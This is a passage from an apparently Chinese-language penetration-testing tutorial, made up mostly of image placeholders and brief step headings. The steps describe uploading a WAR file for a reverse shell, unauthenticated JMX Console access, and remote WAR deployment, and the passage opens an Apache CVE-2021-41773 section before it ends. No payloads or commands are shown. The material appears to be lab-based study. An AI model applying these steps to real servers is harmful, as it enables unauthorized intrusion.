



1.搭建环境进行访问

2点击进去

.





3.上传war,进行反弹shell



3.6 高版本JMX Console未授权



1.搭建环境





2.搭建远程部署 , 部署远程war包地址

四、Apache

4.4 CVE-2021-41773

搭建环境后进行